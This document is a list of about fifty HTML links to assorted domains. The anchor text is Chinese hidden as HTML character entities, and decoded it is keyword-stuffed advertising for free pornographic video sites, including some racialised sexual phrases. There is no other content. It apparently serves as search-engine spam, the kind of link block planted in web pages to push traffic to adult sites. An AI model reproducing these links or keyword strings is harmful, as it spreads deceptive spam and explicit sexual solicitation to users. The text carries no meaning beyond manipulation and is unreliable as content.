<a href="http://www.zjgame666.com">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x2C;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E09;&#x7EA7;&#x7247;&#x7F51;&#x7AD9;&#x7F51;&#x5740;&#x2C;&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x9752;&#x6625;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x2C;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.zhdiequan.com">&#x65E0;&#x7801;&#x7A9D;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x2C;&#x8272;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x7F51;&#x2C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x5361;&#x65E0;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x2C;&#x4E45;&#x4E45;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>
<a href="http://www.zhongrht.com">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x5927;&#x7247;&#x2C;&#x56FD;&#x4EA7;&#x5395;&#x6240;&#x7CBE;&#x54C1;&#x2C;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x2C;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x4E09;&#x7EA7;&#x7247;</a>
<a href="http://www.ledianyoujiaoyu.com">&#x6FC0;&#x60C5;&#x5F71;&#x9662;&#x6BDB;&#x7247;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x2C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x2C;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x2C;&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x7206;&#x4E73;&#x62A4;&#x58EB;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.zyfdesign.com">&#x4F0A;&#x4EBA;&#x5C11;&#x5987;&#x7EFC;&#x5408;&#x8272;&#x2C;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x2C;&#x7F8E;&#x5973;&#x9732;&#x4F53;&#x5348;&#x591C;&#x641E;&#x9EC4;&#x61;&#x76;&#x2C;&#x6FC0;&#x60C5;&#x4E13;&#x533A;</a>
<a href="http://www.zsjieda.com">&#x5927;&#x9646;&#x4E09;&#x7EA7;&#x7279;&#x9EC4;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x2C;&#x8001;&#x738B;&#x5728;&#x7EBF;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x2C;&#x7F8E;&#x5973;&#x81EA;&#x6170;&#x28;&#x798F;&#x5229;&#x29;&#x2C;&#x39;&#x31;&#x770B;&#x7247;&#x6DEB;&#x9EC4;&#x5927;&#x7247;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.yuan1g.com">&#x4E01;&#x9999;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x2C;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x5F71;&#x9662;&#x2C;&#x65E5;&#x672C;&#x723D;&#x723D;&#x723D;&#x723D;&#x723D;&#x723D;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x2C;&#x32;&#x30;&#x32;&#x30;&#x4E9A;&#x6D32;&#x0430;&#x76;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.cndandao.com">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x2C;&#x7F8E;&#x56FD;&#x41;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x2C;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x2C;&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x6B27;&#x7F8E;&#x8272;&#x56FE;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.zhongxuanantu.com">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x61;&#x76;&#x4E2D;&#x6587;&#x7CFB;&#x5217;&#x4E45;&#x4E45;&#x2C;&#x5929;&#x5929;&#x5C04;&#x591C;&#x591C;&#x64CD;&#x2C;&#x53EF;&#x4EE5;&#x514D;&#x8D39;&#x770B;&#x61;&#x76;&#x7684;&#x7F51;&#x7AD9;&#x2C;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9EC4;&#x7F51;&#x7AD9;</a>
<a href="http://www.zhongwcs.com">&#x56FD;&#x4EA7;&#x9EC4;&#x7F51;&#x5728;&#x7EBF;&#x2C;&#x65E5;&#x672C;&#x7279;&#x9EC4;&#x7279;&#x8272;&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;&#x2C;&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x7279;&#x9EC4;&#x2C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56DB;&#x864E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>
<a href="http://www.yitianyinshua.com">&#x56FD;&#x4EA7;&#x39;&#x31;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x7F8E;&#x56FD;&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x2C;&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x2C;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9752;&#x9752;</a>
<a href="http://www.6000wan.net">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x9EC4;&#x8272;&#x89C6;&#x9891;&#x6210;&#x39;&#x36;&#x2C;&#x4E9A;&#x6D32;&#x61;&#x76;&#x5F71;&#x9662;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x2C;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x7F51;&#x5740;&#x662F;&#x591A;&#x5C11;</a>
<a href="http://www.yfwlk66.com">&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x2C;&#x4E5D;&#x8272;&#x39;&#x31;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x2C;&#x39;&#x31;&#x70ED;&#x70ED;&#x2C;&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x65E0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.yufengm.com">&#x9752;&#x8349;&#x9752;&#x8349;&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x39;&#x31;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x5165;&#x53E3;&#x2C;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x2C;&#x6B27;&#x6D32;&#x7EFC;&#x5408;&#x8272;</a>
<a href="http://www.nhhia.net">&#x9EC4;&#x7247;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x2C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x2C;&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;&#x2C;&#x6A;&#x6B;&#x5236;&#x670D;&#x767D;&#x4E1D;&#x5C0F;&#x4ED9;&#x5973;&#x81EA;&#x6170;</a>
<a href="http://www.yingdafenji.com">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x2C;&#x6210;&#x4EBA;&#x5927;&#x7247;&#x4E00;&#x7EA7;&#x5929;&#x5929;&#x2C;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x61;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x2C;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>
<a href="http://www.zthxfs.com">&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x8272;&#x2C;&#x9EC4;&#x8272;&#x89C6;&#x9891;&#x77;&#x77;&#x77;&#x63;&#x6F;&#x6D;&#x2C;&#x41;&#x56;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x2C;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>
<a href="http://www.opalbb.net">&#x56FD;&#x4EA7;&#x81EA;&#x6109;&#x81EA;&#x6109;&#x5168;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x2C;&#x514D;&#x8D39;&#x41;&#x7EA7;&#x9EC4;&#x6BDB;&#x7247;&#x2C;&#x56DB;&#x864E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7EFC;&#x5408;&#x7F51;&#x2C;&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x61;&#x76;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>
<a href="http://www.fzwsh.net">&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;&#x2C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7B2C;&#x39;&#x9875;&#x2C;&#x56FD;&#x5185;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x61;&#x514D;&#x8D39;&#x2C;&#x6211;&#x8981;&#x770B;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x7279;&#x7EA7;</a>
<a href="http://www.ibzland.net">&#x6210;&#x5E74;&#x7F8E;&#x5973;&#x9EC4;&#x7684;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x2C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x2C;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x2C;&#x39;&#x39;&#x70ED;&#x9996;&#x9875;</a>
<a href="http://www.591kangfu.com">&#x77;&#x77;&#x77;&#x2E;&#x56DB;&#x864E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x39;&#x37;&#x73;&#x65;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x2C;&#x5728;&#x7EBF;&#x2228;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x2C;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x7EFC;&#x5408;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.bjhuicai.net">&#x8272;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x2C;&#x5728;&#x7EBF;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5466;&#x5466;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x2C;&#x9EC4;&#x8272;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x2C;&#x7F8E;&#x5973;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;&#x770B;</a>
<a href="http://www.ukaxiu.net">&#x5973;&#x4EBA;&#x4F53;&#x61;&#x7EA7;&#x31;&#x39;&#x36;&#x33;&#x514D;&#x8D39;&#x2C;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x2C;&#x9EC4;&#x8272;&#x6BDB;&#x7247;&#x89C6;&#x9891;&#x2C;&#x514D;&#x8D39;&#x2C;&#x38;&#x30;&#x35;&#x30;&#x7F51;&#x5348;&#x591C;&#x5728;&#x7EBF;</a>
<a href="http://www.honeycn.net">&#x8D85;&#x7EA7;&#x5BFC;&#x822A;&#x6027;&#x5BFC;&#x822A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x2C;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x2C;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x8D44;&#x6E90;&#x2C;&#x4E94;&#x6708;&#x4E01;&#x9999;&#x6FC0;&#x60C5;&#x56DB;&#x5C04;&#x4E2D;&#x6587;</a>
<a href="http://www.sduxm.com">&#x591C;&#x591C;&#x64CD;&#x56FD;&#x4EA7;&#x2C;&#x4E94;&#x6708;&#x4E01;&#x9999;&#x6FC0;&#x60C5;&#x56DB;&#x5C04;&#x4E2D;&#x6587;&#x5B57;&#x2C;&#x9EC4;&#x8272;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x2C;&#x4E45;&#x4E45;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>
<a href="http://www.haicbb.com">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7279;&#x9EC4;&#x7279;&#x8272;&#x4E09;&#x7EA7;&#x7247;&#x2C;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x2C;&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x2C;&#x6B27;&#x7F8E;&#x8272;&#x8272;&#x8272;&#x8272;&#x8272;&#x8272;&#x8272;&#x8272;&#x8272;&#x56FE;</a>
<a href="http://www.32k12.net">&#x5168;&#x514D;&#x8D39;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x2C;&#x56FD;&#x4EA7;&#x5929;&#x5929;&#x64CD;&#x2C;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7F51;&#x2C;&#x77;&#x77;&#x77;&#x78;&#x78;&#x78;&#x78;&#x56FD;&#x5185;</a>
<a href="http://www.rqmbzn.com">&#x61;&#x61;&#x61;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x2C;&#x7279;&#x9EC4;&#x7279;&#x9EC4;&#x7684;&#x5927;&#x7247;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5929;&#x5929;&#x770B;&#x7247;&#x9AD8;&#x6E05;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x2C;&#x77;&#x77;&#x77;&#x2E;&#x9EC4;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;&#x2C;&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>
<a href="http://www.yfubai.com">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x2C;&#x6BDB;&#x7247;&#x7F51;&#x7AD9;&#x5927;&#x5168;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x2C;&#x97E9;&#x56FD;&#x9EC4;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;&#x2C;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x6BDB;&#x61;&#x89C6;&#x9891;&#x76F4;&#x64AD;</a>
<a href="http://www.youyige1018.com">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x8272;&#x2C;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4F60;&#x61C2;&#x7684;&#x2C;&#x8272;&#x5077;&#x5077;&#x38;&#x38;&#x38;&#x38;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x2C;&#x56FD;&#x5185;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x6709;&#x7CBE;&#x54C1;</a>
<a href="http://www.apple580.com">&#x65E5;&#x672C;&#x9999;&#x6E2F;&#x4E09;&#x7EA7;&#x4E9A;&#x6D32;&#x4E09;&#x7EA7;&#x2C;&#x39;&#x39;&#x4E45;&#x4E45;&#x65;&#x72;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x31;&#x37;&#x2C;&#x65E5;&#x672C;&#x78;&#x78;&#x78;&#x78;&#x8272;&#x89C6;&#x9891;&#x2C;&#x8001;&#x738B;&#x5728;&#x7EBF;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;</a>
<a href="http://www.zhe300.net">&#x770B;&#x4E2D;&#x56FD;&#x61;&#x76;&#x4E09;&#x7EA7;&#x7247;&#x770B;&#x4E9A;&#x6D32;&#x4E2D;&#x56FD;&#x61;&#x76;&#x2C;&#x5973;&#x5973;&#x8272;&#x7EFC;&#x5408;&#x5F71;&#x9662;&#x2C;&#x5317;&#x6761;&#x9EBB;&#x5983;&#x88AB;&#x4E24;&#x4E2A;&#x9ED1;&#x4EBA;&#x73A9;&#x2C;&#x5348;&#x591C;&#x4E2D;&#x6587;&#x58F0;&#x89C6;&#x9891;&#x68;</a>
<a href="http://www.bdtysz.com">&#x77;&#x77;&#x77;&#x2E;&#x6FC0;&#x60C5;&#x7F51;&#x2E;&#x63;&#x6F;&#x6D;&#x2C;&#x56FD;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x56FD;&#x4EA7;&#x5927;&#x80F8;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x2C;&#x4E45;&#x4E45;&#x9752;&#x8349;&#x7CBE;&#x54C1;&#x33;&#x38;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>
<a href="http://www.xq-cloud.com">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x533A;&#x5728;&#x7EBF;&#x32;&#x30;&#x32;&#x31;&#x2C;&#x8272;&#x540A;&#x4E1D;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x65E0;&#x7801;&#x39;&#x39;&#x2C;&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x6C38;&#x4E45;&#x5730;&#x5740;&#x77;&#x77;&#x77;&#x6210;&#x4EBA;&#x2C;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;&#x9EC4;&#x7684;&#x7F51;&#x7AD9;</a>
<a href="http://www.zmengr.com">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x61;&#x76;&#x61;&#x70;&#x70;&#x2C;&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x2C;&#x5C11;&#x5987;&#x591C;&#x591C;&#x723D;&#x591C;&#x591C;&#x9AD8;&#x6F6E;&#x2C;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x61;&#x76;&#x6709;&#x7801;&#x4E2D;&#x6587;&#x61;</a>
<a href="http://www.yipin-365.com">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x5BFC;&#x822A;&#x2C;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x2C;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x2C;&#x4EBA;&#x4EBA;&#x8349;&#x7F51;&#x7AD9;</a>
<a href="http://www.rmdme.net">&#x77;&#x77;&#x77;&#x2E;&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x2E;&#x2C;&#x6709;&#x514D;&#x8D39;&#x7684;&#x9EC4;&#x8272;&#x89C6;&#x9891;&#x770B;&#x5417;&#x3F;&#x2C;&#x72E0;&#x72E0;&#x63D2;&#x7F51;&#x7AD9;&#x2C;&#x4E45;&#x4E45;&#x6FC0;&#x60C5;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>
<a href="http://www.sananxi.net">&#x4E9A;&#x6D32;&#x6700;&#x65B0;&#x5077;&#x62CD;&#x2C;&#x39;&#x31;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x2C;&#x65E5;&#x97E9;&#x7CBE;&#x9009;&#x9EC4;&#x7247;&#x61;&#x76;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x7F8E;&#x5973;&#x5929;&#x5929;&#x64CD;</a>
<a href="http://www.gjgoo.net">&#x77;&#x77;&#x77;&#x2E;&#x7CBE;&#x7CBE;&#x5E72;&#x77;&#x77;&#x77;&#x2C;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x61;&#x61;&#x5927;&#x7247;&#x5A77;&#x5A77;&#x2C;&#x2A;&#x2A;&#x6027;&#x8272;&#x751F;&#x6D3B;&#x7247;&#x4E45;&#x4E45;&#x6BDB;&#x7247;&#x2C;&#x4EBA;&#x59BB;&#x4E09;&#x7EA7;&#x65E5;&#x672C;&#x9999;&#x6E2F;&#x4E09;&#x7EA7;&#x6781;&#x39;&#x37;&#x2032;</a>
<a href="http://www.fengbang010.net">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x2C;&#x4E94;&#x6708;&#x5929;&#x5929;&#x5802;&#x7F51;&#x2C;&#x56FD;&#x4EA7;&#x4E03;&#x7EA7;&#x9EC4;&#x8272;&#x7247;&#x2C;&#x8272;&#x7EFC;&#x5408;&#x5929;&#x5929;</a>
<a href="http://www.dtmedx.com">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x89C6;&#x9891;&#x2C;&#x65E5;&#x65E5;&#x6478;&#x65E5;&#x65E5;&#x78B0;&#x591C;&#x591C;&#x723D;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x2C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x8D44;&#x6E90;&#x7F51;&#x2C;&#x4F0A;&#x4EBA;&#x39;&#x39;&#x39;</a>
<a href="http://www.gjk99.net">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x514D;&#x8D39;&#x2C;&#x7279;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x89C2;&#x770B;&#x2C;&#x8272;&#x7EFC;&#x5408;&#x6843;&#x82B1;&#x7F51;&#x2C;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x61;&#x61;&#x61;&#x76;</a>
<a href="http://www.qfqpyl.com">&#x35;&#x32;&#x31;&#x61;&#x76;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x5929;&#x5802;&#x2C;&#x8272;&#x7EFC;&#x5408;&#x4E5D;&#x4E5D;&#x2C;&#x56FD;&#x4EA7;&#x7279;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x2C;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7EBF;</a>
<a href="http://www.ahaqjf.net">&#x5929;&#x5929;&#x64CD;&#x5929;&#x5929;&#x5C04;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;&#x2C;&#x4E9A;&#x6D32;&#x8272;&#x6B32;&#x8272;&#x6B32;&#x77;&#x77;&#x77;&#x2C;&#x9999;&#x6E2F;&#x4E09;&#x7EA7;&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x61;&#x89C6;&#x9891;&#x2C;&#x4E9A;&#x6D32;&#x516D;&#x6708;&#x4E01;&#x9999;&#x8272;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>
<a href="http://www.zp360.net">&#x9752;&#x9752;&#x9752;&#x9752;&#x4E45;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x2C;&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x2C;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x73;&#x73;&#x73;&#x2E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x65E5;&#x97E9;&#x798F;&#x5229;&#x7247;</a>
<a href="http://www.lamafc.net">&#x4E9A;&#x5DDE;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x2C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x2C;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x2C;&#x6210;&#x5E74;&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x89C6;&#x9891;&#x5927;&#x5168;&#x514D;&#x8D39;</a>
<a href="http://www.yuanzh88.com">&#x39;&#x39;&#x89C6;&#x9891;&#x5168;&#x90E8;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x5168;&#x90E8;&#x56DB;&#x864E;&#x2C;&#x5929;&#x5929;&#x6DEB;&#x61;&#x76;&#x5929;&#x5929;&#x6027;&#x61;&#x76;&#x5929;&#x5929;&#x2C;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x2C;&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x6BDB;&#x7247;</a>
<a href="http://www.zssouying.com">&#x5929;&#x5929;&#x63D2;&#x591C;&#x591C;&#x2C;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x76;&#x6B27;&#x6D32;&#x9AD8;&#x6E05;&#x2C;&#x4E45;&#x4E45;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x7EBF;&#x770B;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x8549;&#x2C;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C6;&#x9891;</a>
<a href="http://www.ruhongzl.com">&#x6BDB;&#x7247;&#x7F51;&#x5B50;&#x2C;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x2C;&#x39;&#x39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x2C;&#x4E9A;&#x6D32;&#x61;&#x2174;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x8272;&#x5348;&#x591C;</a>
<a href="http://www.sddwgm.net">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5236;&#x670D;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x32;&#x30;&#x31;&#x39;&#x6700;&#x65B0;&#x5C11;&#x5987;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x2C;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7F51;&#x66DD;&#x6B27;&#x7F8E;&#x53F0;&#x6E7E;&#x2C;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x8272;&#x5A77;&#x4E94;&#x6708;&#x5929;</a>
